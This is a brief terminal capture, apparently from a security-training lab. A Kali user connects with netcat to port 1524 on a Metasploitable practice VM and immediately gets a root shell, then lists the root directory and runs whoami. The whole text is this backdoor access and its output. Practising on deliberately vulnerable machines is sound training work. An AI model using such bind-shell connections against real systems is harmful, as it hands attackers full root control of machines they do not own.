 ┌──(kali㉿kali)-[~]
└─$ nc 192.168.80.145 1524
root@metasploitable:/# ls -la
total 89
drwxr-xr-x  21 root root  4096 May 20  2012 .
drwxr-xr-x  21 root root  4096 May 20  2012 ..
drwxr-xr-x   2 root root  4096 May 13  2012 bin
drwxr-xr-x   4 root root  1024 May 13  2012 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom -> media/cdrom
drwxr-xr-x  13 root root 13820 Aug 27 12:24 dev
drwxr-xr-x  94 root root  4096 Aug 27 17:22 etc
drwxr-xr-x   6 root root  4096 Apr 16  2010 home
drwxr-xr-x   2 root root  4096 Mar 16  2010 initrd
lrwxrwxrwx   1 root root    32 Apr 28  2010 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 May 13  2012 lib
drwx------   2 root root 16384 Mar 16  2010 lost+found
drwxr-xr-x   4 root root  4096 Mar 16  2010 media
drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
-rw-------   1 root root  7984 Aug 27 12:24 nohup.out
drwxr-xr-x   2 root root  4096 Mar 16  2010 opt
dr-xr-xr-x 128 root root     0 Aug 27 12:23 proc
drwxr-xr-x  13 root root  4096 Aug 27 12:24 root
drwxr-xr-x   2 root root  4096 May 13  2012 sbin
drwxr-xr-x   2 root root  4096 Mar 16  2010 srv
drwxr-xr-x  12 root root     0 Aug 27 12:23 sys
drwxrwxrwt   4 root root  4096 Aug 27 16:57 tmp
drwxr-xr-x  12 root root  4096 Apr 28  2010 usr
drwxr-xr-x  14 root root  4096 Mar 17  2010 var
lrwxrwxrwx   1 root root    29 Apr 28  2010 vmlinuz -> boot/vmlinuz-2.6.24-16-server
root@metasploitable:/# whoami
root